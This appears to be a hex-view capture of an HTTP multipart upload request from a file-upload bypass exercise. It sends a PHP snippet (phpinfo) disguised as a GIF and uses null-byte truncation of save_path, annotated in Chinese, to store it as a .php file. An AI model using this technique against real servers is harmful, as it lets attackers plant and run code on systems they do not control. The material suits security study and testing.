 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
15 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
16 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d 64 multipart/form-d
17 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d 2d ata; boundary=--
18 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
19 2d 2d 2d 2d 2d 2d 2d 2d 2d 37 35 34 38 33 35 31 ---------7548351
1a 30 37 31 39 30 32 33 34 31 31 35 34 35 35 39 39 0719023411545599
1b 32 39 36 34 37 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 29647Content-L
1c 65 6e 67 74 68 3a 20 34 39 30 0d 0a 43 6f 6e 6e ength: 490Conn
1d 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 ection: closeU
1e 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d pgrade-Insecure-
1f 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d Requests: 1-
20 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
21 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 37 35 34 38 ------------7548
22 33 35 31 30 37 31 39 30 32 33 34 31 31 35 34 35 3510719023411545
23 35 39 39 32 39 36 34 37 0d 0a 43 6f 6e 74 65 6e 59929647Conten
24 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
25 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
26 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e save_path"..
27 修改成00 2f 75 70 6c 6f 61 64 2f 69 6e 66 6f 2e 70 68 70 /upload/info.php
28 31 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1-------------
29 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2a 37 35 34 38 33 35 31 30 37 31 39 30 32 33 34 31 7548351071902341
2b 31 35 34 35 35 39 39 32 39 36 34 37 0d 0a 43 6f 154559929647Co
2c 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
2d 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
2e 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 me="upload_file"
2f 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 64 65 66 61 ; filename="defa
30 75 6c 74 2e 67 69 66 22 0d 0a 43 6f 6e 74 65 6e ult.gif"Conten
31 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 67 69 t-Type: image/gi
32 66 0d 0a 0a 3c 3f 70 68 70 20 70 68 70 69 6e 66 f<?php phpinf
33 6f 28 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d o();?>--------
34 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
35 2d 2d 2d 2d 2d 37 35 34 38 33 35 31 30 37 31 39 -----75483510719
36 30 32 33 34 31 31 35 34 35 35 39 39 32 39 36 34 0234115455992964
37 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 7Content-Dispo
38 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
39 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 a; name="submit"
3a 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d ä¸ä¼ ----
3b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3c 2d 2d 2d 2d 2d 2d 2d 2d 2d 37 35 34 38 33 35 31 ---------7548351
3d 30 37 31 39 30 32 33 34 31 31 35 34 35 35 39 39 0719023411545599
3e 32 39 36 34 37 2d 2d 0d 0a -- -- -- -- -- -- -- 29647--